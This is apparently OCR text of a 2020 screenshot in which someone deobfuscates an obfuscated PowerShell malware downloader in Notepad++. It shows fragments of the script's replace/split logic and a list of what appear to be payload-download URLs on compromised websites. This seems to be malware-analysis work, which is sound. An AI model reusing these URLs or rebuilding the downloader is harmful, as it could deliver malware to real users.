 *new 3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
new 1 new 2 new 3
1 $Fbd2hth=
2
3
4 http://tinytowntees.com/wp-content/TV/@http://0377hhd.com/cgi-bin/ru/@http://www.easytigershop.com/wp-includes/css/GxWFH/M/@https://
paisocial.org/wp-includes/X9D/@https://primecigarettes.com/wp-content/7/@https://evexiahk.com/wp-content/u2x/@https://bathroomnerds.com/
wp-content/e/
5
6
7
8 ."RePL`AcE"(((((''+')'))+'j'+('j'+'kgS'+'')+'w')),(array('/'),('x'+'we'))0)."SP`LIt"($C4qiyl+$M8_3a00+$Wu09qd9);
9 $X0vbnsz=(('Fp'+'s')+('id'+'qg'));
Replace
Find Replace Find in Files Mark
Find what : jjkgSw Find Next
Replace with : / Replace
In selection Replace All
Replace All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 37 occurrences were replaced in entire file
Windows PowerShell length : 452 lines : 9 Ln : 4 Col : 40 Sel : 2 | 1 Windows (CR LF) UTF-8 INS
7:32 AM
10/30/2020